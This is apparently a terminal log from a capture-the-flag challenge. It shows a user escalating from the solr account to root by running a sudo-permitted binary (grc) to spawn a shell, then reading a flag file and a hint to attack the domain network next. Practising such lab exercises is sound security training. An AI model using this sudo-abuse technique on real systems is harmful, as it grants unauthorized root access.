 solr@ubuntu:/opt/solr/server$ sudo /usr/bin/grc --pty /bin/sh
sudo /usr/bin/grc --pty /bin/sh
whoami
root
find / -name flag
cd /root/root/flag
cd /root/root/flag
/bin/sh: 3: cd: can't cd to /rootcd
cat /root/ro
cat: /root/ro: No such file or directory
cat /root/fa
cat: /root/fa: No such file or directory
cat /root/flag/f*
Certify
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{33fa6a02-07e2-4cbe-ba19-f4b911ac665e}